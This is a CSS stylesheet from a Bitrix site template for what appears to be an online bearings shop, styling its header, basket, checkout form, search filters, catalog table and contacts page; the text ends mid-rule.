/* Start:/bitrix/templates/podshipnik_new/css/main.css?174791959986677*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
}
img {
  max-width: 100%;
}
input,
textarea,
select {
  font-family: 'Open Sans', sans-serif;
}
a {
  text-decoration: none;
  outline: none;
  color: #000;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
}
a[href^='tel'] {
  color: #000;
}
a:hover {
  color: #5f7ced;
}
a:active {
  color: #3b56be;
}
input,
textarea {
  outline: none;
}
ul,
ol {
  margin: 0;
  padding: 0;
}
html,
body {
  height: 100%;
}
body {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  line-height: 1.4;
  overflow-x: hidden;
  min-height: 100%;
}
.container {
  width: 1300px;
  max-width: 100%;
  margin: auto;
  padding: 0px 15px;
}
.container:before,
.container:after {
  content: ' ';
  display: table;
}
.container:after {
  clear: both;
}
.clearfix:before,
.clearfix:after {
  content: ' ';
  display: table;
}
.clearfix:after {
  clear: both;
}
.hidden {
  display: none;
}
.page-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.page-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 24px 0px;
  padding-bottom: 40px;
}
article {
  color: #545454;
}
.page-title {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 10px;
}
.header {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/header_bg.jpg);
  background-position: center center;
}
.header__logo {
  display: block;
  float: left;
  width: 235px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header__logo:hover {
  color: #000000;
}
.header__logo-img {
  width: 208px;
}
.header__logo-text {
  font-size: 12px;
  color: #000000;
  margin-top: -10px;
}
.header__nav {
  float: left;
  margin-left: -5px;
  margin-top: 36px;
}
.header__info {
  float: right;
}
.profile-links {
  margin-top: 36px;
  margin-right: 18px;
  float: left;
}
.profile-links__text {
  cursor: pointer;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/profile.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  padding-left: 18px;
}
.dropdown-wrapper {
  position: relative;
}
.dropdown-list {
  visibility: hidden;
  opacity: 0;
  height: 0;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  left: 50%;
  padding-top: 9px;
  list-style-type: none;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 500;
}
.dropdown-wrapper.open .dropdown-list {
  visibility: visible;
  display: block;
  opacity: 1;
  height: auto;
}
.dropdown-list_profile {
  width: 196px;
}
.dropdown-list_cities {
  width: 166px;
}
.dropdown-list:before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #979db1;
  width: 18px;
  height: 18px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.dropdown-li {
  background-color: #979db1;
}
.dropdown-link {
  display: block;
  font-size: 14px;
  color: #fff;
  padding: 10px 18px;
  position: relative;
}
.dropdown-link:after {
  content: '';
  display: block;
  width: calc(100% - 36px);
  height: 1px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #b6bbd1;
}
.dropdown-li:last-child .dropdown-link:after {
  content: none;
}
.dropdown-link:hover {
  background-color: #5f7ced;
  color: #fff;
}
.dropdown-link:hover:after {
  background-color: #5f7ced;
}
.cities-links {
  float: left;
  margin-top: 36px;
  margin-right: 15px;
}
.cities-links__text {
  padding-left: 18px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.profile-links__youtube:hover,
.cities-links__text:hover {
  color: #5f7ced;
}
.shop-youtube {
  margin-bottom: 94px;
}
.profile-links__youtube {
  padding-left: 25px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.contact-phone {
  margin-top: 33px;
  float: left;
}
.contact-phone__link {
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
}
.footer {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  background-color: #979db1;
  padding: 11px 0px;
  color: #fff;
}
.footer a {
  color: #fff;
}
.footer__inner {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: space-between;
}
.footer__item {
  margin-right: 26px;
  display: inline-block;
}
.footer-dev {
  text-align: right;
}
.footer-dev__link {
  text-decoration: underline;
}
.breadcrumbs {
  list-style-type: none;
  margin-bottom: 15px;
}
.breadcrumbs__li {
  float: left;
  color: #909090;
  font-size: 12px;
  line-height: 17px;
  padding-right: 5px;
  padding-bottom: 7px;
}
.breadcrumbs__link {
  color: #909090;
}
.menu-burger {
  display: none;
}
.mobile-panel {
  display: none;
}
.profile-tabs {
  padding-bottom: 10px;
  overflow-x: auto;
}
.profile-tabs__tab {
  float: left;
  margin-left: 10px;
  margin-top: 15px;
  position: relative;
}
.profile-tabs__tab:first-child {
  margin-left: 0;
}
.profile-tabs__link {
  font-size: 15px;
  padding: 5px 10px;
  display: inline-block;
}
.profile-tabs__link_active {
  color: #fff;
  background: #979db1;
  border-radius: 3px;
}
.profile-tabs__link:first-child:not(.profile-tabs__link_active) {
  padding-left: 0;
}
.profile-tabs__link_active:hover {
  color: #fff;
}
.profile-tabs__count {
  font-size: 11px;
  color: #fff;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/counter-icon.svg);
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 27px;
  height: 18px;
  text-align: center;
  position: absolute;
  top: -10px;
  right: -10px;
}
.btn {
  -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  border-radius: 3px;
  font-size: 15px;
  text-align: center;
  font-weight: 600;
  border: none;
  cursor: pointer;
  padding: 14px 95px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.btn_blue {
  background: #5f7ced;
  color: #ffffff;
}
.counter a.btn_blue {
  display: block !important;
  background: #5f7ced;
  color: #ffffff;
  width: 100% !important;
  height: auto !important;
}

.counter a.btn {
  padding: 14px 0;
  margin-top: 20px;
}

.counter a.btn_blue:hover,
.counter a.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}

.btn_blue:hover,
.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}
.btn_auth {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.basket {
  margin-top: 35px;
  max-width: 945px;
  padding-bottom: 35px;
}
.basket__head {
  padding-bottom: 15px;
}
.basket__head-title {
  font-weight: bold;
  font-size: 15px;
  position: relative;
}
.basket__head-info {
  display: inline-block;
  margin-left: 20px;
  color: #545454;
}
.basket__head-count {
  position: absolute;
  top: -6px;
  left: 102%;
  font-size: 11px;
  color: #545454;
}
.basket__table {
  width: 100%;
  border-spacing: 0px;
  border-collapse: collapse;
}
.basket__table td {
  padding: 15px 10px;
}
.basket__table td:first-child {
  padding-left: 20px;
}
.basket__table td:last-child {
  padding-right: 15px;
}
.basket__table-head {
  background-color: #979db0;
  color: #fff;
  white-space: nowrap;
}
.basket__table-head td {
  color: #fff;
  font-weight: bold;
  font-size: 13px;
  /* padding-top: 16px !important;
  padding-bottom: 16px !important; */
  padding: 0.65rem !important;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-head td:last-child {
  min-width: 0px;
}
.basket__table-head td span {
  font-weight: normal;
  font-size: 10px;
}
.basket__table-delivery-info {
  color: #2aab5e;
  font-style: normal;
  font-weight: normal;
  font-size: 10px;
  line-height: 14px;
}
.basket__table-item {
  border-top: 1px solid #c8c9ca;
}
.basket__table-item td {
  vertical-align: top;
}
.basket__table-product {
  max-width: 130px;
}

.basket__table-link {
  color: #5f7ced;
}
.basket__table-delete {
}
.page-content .counter {
  width: 85px;
  margin: 0;
}
.page-content .counter.counter__article {
  max-width: 315px;
  width: 100%;
}
.counter a {
  width: 23px;
  height: 23px;
  background-color: #979db1;
  border-radius: 3px;
  background-position: center center;
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.counter a.minus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/minus-icon.svg);
  background-size: 11px 1px;
  margin-right: -5px;
}
.counter a.plus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/plus-icon.svg);
  background-size: 11px 11px;
  margin-left: -5px;
}
/* .counter a:hover {
  background-color: #5f7ced;
} */
.counter .count {
  border: none;
  width: 42px;
  height: 23px;
  background: #f3f3f5;
  color: #545454 !important;
  font-size: 0.75rem;
  text-align: center;
}

.basket__table-category {
  font-size: 11px;
  max-width: 175px;
}

.basket__table-price {
  text-align: right;
  color: #000;
  font-weight: 600;
  font-size: 14px;
}
.basket__table-total {
  text-align: center;
}
.basket__table-total,
.basket__table-price {
  padding-left: 5px;
  padding-right: 5px;
  min-width: 85px;
}

.basket__table-delete svg path {
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}

.basket__table-delete:hover svg path {
  fill: #f32015;
}
.basket__table-head-price,
.basket__table-head-total,
.basket__table-head-stock {
  text-align: right;
}
.basket__foot {
  padding-top: 23px;
  padding-right: 45px;
  text-align: right;
}
.order .basket__foot {
  padding-right: 0;
}
.basket__foot-info {
  color: #545454;
}
.basket__foot-info span {
  color: #000;
}
.basket__foot-total {
  font-size: 18px;
  font-weight: bold;
  margin-top: 2px;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__buttons {
  text-align: right;
}
.basket__buttons a {
  margin-top: 24px;
  margin-left: 20px;
  display: inline-block;
  padding: 12px 72px;
}
.basket__buttons-back {
  color: #5f7ced;
  border: 1px solid #5f7ced;
}
.basket__buttons-checkout {
}

.orders {
  max-width: 840px;
  margin-top: 35px;
  padding-bottom: 35px;
}
.basket__table-order {
}
.basket__table-orders {
  color: #545454;
  font-size: 13px;
  text-align: right;
}
.basket__table-order-link {
  font-size: 15px;
  font-weight: bold;
}
.basket__table-status,
.basket__table-stock {
  text-align: right;
}

.go-back {
  margin-top: 30px;
}
.go-back__link {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  color: #5f7ced;
  border: 1px solid #5f7ced;
  border-radius: 3px;
  padding: 0px 10px;
}
.order {
  max-width: 925px;
  margin-top: 32px;
  padding-bottom: 30px;
}
.basket__table-loop {
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  width: 14px;
  height: 14px;
}
body .mfp-bg {
  background: rgba(57, 61, 75, 0.5);
  opacity: 1;
}
.item-popup {
  width: 720px;
  max-width: 100%;
  background: #ffffff;
  -webkit-box-shadow: 0px 0px 10px #424551;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.item-popup__top {
}
.item-popup__logo {
  margin-top: 20px;
  margin-left: 30px;
  float: left;
}
.item-popup__contact {
  float: left;
  margin-left: 95px;
  margin-top: 28px;
  font-size: 12px;
  vertical-align: middle;
}
.item-popup__contact a {
  font-size: 12px;
  color: #000;
  vertical-align: middle;
}

.item-popup__print {
  float: right;
  margin-top: 28px;
  margin-right: 60px;
}
.print-link {
  display: block;
  width: 16px;
  height: 15px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/print-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.item-popup__body {
  padding-bottom: 30px;
}
.item-popup__image {
  float: left;
  margin-left: 20px;
  margin-top: 20px;
  width: 200px;
}
.item-popup__content {
  float: left;
  margin: 30px;
  width: 440px;
  margin-top: 25px;
  margin-bottom: 0;
}
.item-popup__title {
  font-size: 20px;
  font-weight: bold;
  color: #000;
}
.item-popup__vendor {
  font-size: 16px;
  color: #000;
}
.item-popup__types {
  margin-top: 29px;
  font-size: 12px;
  line-height: 1.2;
  color: #000;
}
.item-popup__type {
}
.item-popup__params {
  white-space: nowrap;
  padding-top: 7px;
  padding-bottom: 15px;
}
.item-popup__param {
  margin-top: 8px;
  font-size: 16px;
}
.item-popup__param-name {
  color: #545454;
  display: inline-block;
  width: 90px;
}
.item-popup__basket {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 20px;
}
.item-popup__price {
  font-size: 16px;
}
.item-popup__count {
}
.item-popup__count .counter {
  width: 85px;
}
.item-popup__total {
  font-size: 16px;
  text-align: right;
  font-weight: bold;
  padding-left: 15px;
}
.item-popup__content-row {
  display: flex;
  justify-content: space-between;
}
.item-popup__content-col:first-child {
  padding-right: 30px;
}
.item-popup__add {
  margin-top: 25px;
}
.order-checkout {
  max-width: 850px;
}
.order-checkout.not_auth {
  max-width: 100%;
}
.order-checkout__block {
  margin-top: 20px;
}
.order-checkout__title {
  font-size: 15px;
  font-weight: bold;
  padding-bottom: 15px;
  border-bottom: 2px solid #000;
}
.order-checkout__content {
  padding-bottom: 20px;
}
.order-checkout__row {
  margin-top: 25px;
  width: 33.33%;
}
.order-checkout__row:nth-of-type(3n + 1) {
}
.order-checkout__row:nth-of-type(3n + 2) {
  text-align: center;
}
.order-checkout__row:nth-of-type(3n + 3) {
  text-align: right;
}
.order-checkout__row_full {
  width: 100%;
}
.order-checkout__row_zapros {
  margin-top: 0;
  margin-bottom: 15px;
}
.order-checkout__input,
.order-checkout__select {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.order-checkout__input_delivery {
  cursor: pointer;
  background-color: #fff;
  caret-color: green;
}
.order-checkout__input::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
}
.order-checkout__props {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.order-checkout__textarea {
  font-family: 'Open Sans', sans-serif;
  border: 1px solid #c8c9ca;
  height: 46px;
  min-height: 46px;
  width: 560px;
  max-width: 100%;
  min-width: 270px;
  padding: 13px;
  font-size: 18px;
  color: #000;
  display: block;
  overflow: hidden;
  font-weight: bold;
  line-height: 18px;
}
.order-checkout__textarea::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.person-types__row {
  margin-top: 25px;
  margin-right: 50px;
  width: 270px;
}
.order-checkout__textarea_zapros {
  min-height: 92px;
  width: 100%;
  font-weight: normal;
}
.person-types__row_left {
  float: left;
}
.person-types__row_reg {
  margin-top: 0;
  margin-bottom: 20px;
  margin-right: 10px;
  width: 180px;
}
.person-types__row_full {
  width: 100%;
}
.person-types__input {
  display: none;
}
.person-types__label {
  line-height: 18px;
  font-size: 13px;
  color: #000;
  cursor: pointer;
}
.person-types__checkbox {
  display: inline-block;
  width: 18px;
  height: 18px;
  border: 1px solid #c8c9ca;
  border-radius: 100px;
  margin-right: 9px;
  position: relative;
  vertical-align: middle;
}
.person-types__text {
  vertical-align: middle;
  color: #545454;
}
.person-types__input:checked
  + .person-types__label
  .person-types__checkbox:before {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  background: #5f7ced;
  border-radius: 100px;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.person-types__input:checked + .person-types__label .person-types__text {
  font-weight: bold;
  color: #000000;
}
.order-checkout__row .location-block-wrapper {
  width: 270px;
  display: inline-block;
}
.order-checkout__row .bx-sls .dropdown-block {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.checkout-totals {
  background: #f3f3f5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0px 5px;
  margin-top: 20px;
}
.checkout-totals__col {
  padding: 10px 8px;
  font-family: 'PT Sans Caption', sans-serif;
}
.checkout-totals__col:nth-child(1) {
  padding: 10px 5px;
  min-width: 97px;
}

.checkout-totals__col:nth-child(2) {
  padding: 10px 5px;
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
}
.checkout-submit {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.checkout-submit__link {
  display: inline-block;
}
.checkout-terms {
}
.checkout-terms__label {
  cursor: pointer;
  line-height: 17px;
}
.checkout-terms__label span {
  vertical-align: middle;
  color: #545454;
}
.checkout-terms__checkbox {
  display: none;
}
.checkout-terms__check {
  display: inline-block;
  position: relative;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  margin-right: 9px;
  width: 17px;
  height: 17px;
}
.checkout-terms__checkbox:checked + .checkout-terms__check:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.checkout-terms__link {
  color: #5f7ced;
}
.main-search {
}
.main-search__top {
  display: flex;
  justify-content: space-between;
}
.main-search__image {
  margin-top: 16px;
}
.main-search__img {
}
.main-search__general {
  width: 431px;
  max-width: 100%;
}
.custom-order {
  color: #5f7ced;
  font-size: 13px;
  line-height: 18px;
  display: inline-block;
  font-weight: normal;
  position: absolute;
  top: 2px;
  right: 0px;
  padding-left: 18px;
  background-repeat: no-repeat;
  background-position: left center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/custom-order-icon.svg);
}
.custom-order_analog {
  position: static;
  margin-bottom: 20px;
  margin-top: 10px;
}
.custom-order_notfound {
  position: static;
  margin-left: 5px;
}
.custom-order__text {
  border-bottom: 1px dashed #5f7ced;
}
.general-parameters {
}
.general-parameters__row {
}
.general-parameters__row_clear {
  width: 81px;
  margin-left: auto;
  margin-top: auto;
  margin-bottom: auto;
}
.general-parameters__row_clear .clear-parameters {
  margin-top: 0;
}
.general-parameters__row_second {
  margin-top: 30px;
}
.general-parameters__title {
  font-size: 15px;
  font-weight: bold;
  position: relative;
}
.general-parameters__inputs {
  padding-top: 10px;
  position: relative;
  display: flex;
}
.general-parameters__inputs_multiple {
  justify-content: space-between;
}
.general-parameters__input {
  display: inline-block;
  border: 2px solid #979db1;
  outline: none;
  height: 40px;
  line-height: 40px;
  font-size: 15px;
  color: #000000;
  padding: 0px 10px;
  width: 100%;
}
.general-parameters__submit {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 15px;
  border: none;
  outline: none;
  background: #979db1;
  cursor: pointer;
  width: 100%;
  text-align: center;
}
.general-parameters__clear {
  display: block;
  position: absolute;
  top: 0px;
  right: 10px;
  bottom: 0px;
  margin: auto;
  width: 10px;
  height: 10px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
}
.general-parameters__col {
  position: relative;
}
.general-parameters__col_marking {
  width: 100%;
  margin-top: 0;
}
.general-parameters__col_dropdowns {
  width: 123px;
}
.general-parameters__col_manufacturers {
  width: 277px;
}
.general-parameters__submit {
  width: 119px;
  margin-top: 0;
}
.general-parameters__name {
  color: #545454;
  font-size: 11px;
  line-height: 30px;
}
.general-parameters__name b {
  font-size: 15px;
  color: #000000;
}

.general-parameters__select {
  position: relative;
}

.general-parameters__select:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search__result_input {
  max-width: calc(100% - 4px);
  padding: 0px 5px;
  line-height: 30px;
  font-size: 14px;
  margin: 0 2px;
  border: none;
  min-height: 30px;
  width: 100%;
}
.general-parameters__select select {
  width: 100%;
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  outline: none;
  font-size: 15px;
  color: #000000;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
}
.general-parameters__select option {
  font-size: 15px;
  color: #000000;
  line-height: 36px;
}
.clear-parameters {
  color: #545454;
  font-size: 13px;
  padding-left: 16px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-top: 24px;
}
.main-search__options {
  width: 287px;
}
.search-options {
  display: inline-block;
  vertical-align: top;
  min-width: 230px;
}
.search-options__row {
  position: relative;
  margin-bottom: 2px;
}
.search-options__row_parent {
  padding-right: 40px;
  cursor: pointer;
}
.search-options__row_parent-after {
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 2px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
  padding: 10px;
}

.search-options__row_parent:before {
  content: '';
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
  -webkit-background-size: 0 0;
  background-size: 0 0;
}
.search-options__row_parent.opened .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.search-options__row_child {
  padding-left: 26px;
  display: none;
}
.search-options__row_all {
  margin-bottom: 5px;
}
.search-options__label {
  cursor: pointer;
  display: flex;
}
.search-options__input {
  display: none;
}
.search-options__checkbox {
  display: block;
  vertical-align: middle;
  width: 17px;
  min-width: 17px;
  height: 17px;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  position: relative;
  margin-right: 5px;
  margin-top: 4px;
}
.search-options__input:checked + .search-options__checkbox {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search-options__name {
  display: inline-block;
  vertical-align: middle;
  color: #545454;
  line-height: 25px;
  font-size: 13px;
}
.search-options__label:hover > .search-options__name,
.search-options__row_parent:hover
  > .search-options__label
  .search-options__label
  .search-options__name {
  color: #5f7ced;
}
.search-options__row_parent:hover:after {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
}
.search-options__row_all .search-options__name {
  color: #000000;
  font-size: 15px;
}
.main-search__bottom {
}
.extra-parameters {
  margin-top: 16px;
}
.extra-parameters__top {
  padding-bottom: 8px;
  border-bottom: 1px dashed #000000;
}
.extra-parameters__title {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
  position: relative;
  padding-right: 16px;
  cursor: pointer;
}
.extra-parameters__title:after {
  content: '';
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 9px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
}
.extra-parameters__title.opened:after {
  transform: rotate(-180deg);
}
.extra-parameters__row {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  max-height: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.extra-parameters__row.opened {
  visibility: visible;
  max-height: 9999px;
  padding-bottom: 20px;
}
.extra-parameters__col {
  margin-top: 15px;
  max-width: 30%;
}
.extra-parameters__col_full {
  display: none;
}
.extra-parameters__name {
  font-weight: bold;
  font-size: 12px;
  color: #000000;
  padding-bottom: 10px;
}
.extra-parameters__label {
  display: block;
  margin-top: 10px;
  cursor: pointer;
  clear: both;
}
.extra-parameters__label:after {
  content: '';
  display: block;
  clear: both;
}
.extra-parameters__input {
  display: none;
}
.extra-parameters__radio {
  display: inline-block;
  float: left;
  width: 17px;
  height: 17px;
  border-radius: 100px;
  border: 1px solid #c8c9ca;
  position: relative;
}
.extra-parameters__input:checked + .extra-parameters__radio:after {
  content: '';
  display: block;
  width: 7px;
  height: 7px;
  border-radius: 100px;
  background: #5f7ced;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.extra-parameters__value {
  display: block;
  padding-left: 29px;
  color: #545454;
  font-size: 12px;
  line-height: 17px;
}
.extra-parameters__label:hover .extra-parameters__value {
  color: #5f7ced;
}

.main-catalog {
  margin-top: 35px;
}
.basket__head-results {
  color: #545454;
  font-size: 11px;
  font-style: normal;
  position: absolute;
  left: 103%;
  bottom: 60%;
  width: 80px;
}
.basket__head-warning {
  color: #f32015;
  font-size: 13px;
  display: inline-block;
  margin-left: 65px;
}
.main-catalog__table {
  font-size: 12px;
}
.main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.main-catalog__table td:first-child {
  padding-left: 10px;
}
.main-catalog__table td:last-child {
  padding-right: 10px;
}
.main-catalog__table .basket__table-product {
  max-width: 280px;
  position: relative;
}
.catalog-add-link {
  color: #5f7ced;
  padding-left: 20px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.popup-link-zapros {
  padding-left: 20px;
  color: #5f7ced;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/zayavka.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.main-catalog__table .basket__table-item td {
  vertical-align: middle;
  text-align: left;
  padding: 0.65rem !important;
}
.basket__table-price-currency {
  font-weight: normal;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-price-currency,
.basket__table-stock-currency {
  opacity: 0;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.basket__table-item:hover .basket__table-price-currency,
.basket__table-item:hover .basket__table-stock-currency {
  opacity: 1;
}
.navigation {
  margin: 30px 0px;
  list-style-type: none;
}
.navigation__li {
  display: inline-block;
  margin-right: 5px;
}
.navigation__li_active {
  padding: 4px 9px;
  color: #000000;
  font-size: 13px;
  background: #f3f3f5;
  border-radius: 2px;
}
.navigation__link {
  color: #545454;
  font-size: 13px;
  padding: 4px 9px;
}
.navigation__link:hover {
  color: #5f7ced;
  background: #f3f3f5;
}
.main-catalog__table .basket__table-head-vendor {
  min-width: 82px;
}
.main-catalog__table .basket__table-head-price {
  min-width: 65px;
  font-family: 'PT Sans Caption', sans-serif;
  text-align: left;
}
.main-catalog__table .basket__table-head-total {
  min-width: 96px;
  font-family: 'PT Sans Caption', sans-serif;
}
.catalog-more {
  display: none;
}
.main-search__bottom .search-options {
  display: none;
}
.contacts-page {
  display: flex;
  padding-bottom: 40px;
}
.contacts-page__col {
  margin-top: 15px;
}
.contacts-page__col_left {
  width: 170px;
  margin-right: 25px;
}
.contacts-page__col_right {
  flex-grow: 1;
}
.cities-list {
  list-style-type: none;
}
.cities-list__li {
  margin-top: 5px;
  list-style-type: none;
}
.cities-link {
  font-size: 15px;
  color: #000000;
  display: inline-block;
  padding: 5px 0px;
}
.cities-link_active {
  border-radius: 3px;
  background: #979db1;
  color: #fff;
  padding: 5px 10px;
}
.cities-link_active:hover {
  color: #fff;
}
.contacts-contnet {
  padding-top: 15px;
}
.contacts-contnet__tab {
  opacity: 0;
  visibility: hidden;
